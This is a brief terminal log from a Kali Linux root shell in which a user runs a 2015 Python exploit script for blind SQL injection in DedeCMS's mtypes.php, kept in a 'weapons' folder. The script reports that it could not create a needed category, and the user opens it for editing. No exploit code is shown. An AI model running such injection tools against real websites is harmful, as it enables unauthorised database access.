 (base) ┌──(root㉿kali)-[~/weapons/cms/dedecms]
└─# python2 20150618_mtpes.php_sqli.py
+---------------------------------------------------+
Python DedeCMS mtypes.php盲注EXP
Blog：http://www.waitalone.cn/
Code BY： 独自等待
Time：2015-12-31
+---------------------------------------------------+
详情：http://www.wooyun.org/bugs/wooyun-2015-0127787
[!] 分类ID不存在,正在创建!
[X] 分类创建失败,请手工创建!
(base) ┌──(root㉿kali)-[~/weapons/cms/dedecms]
└─# vi 20150618_mtpes.php_sqli.py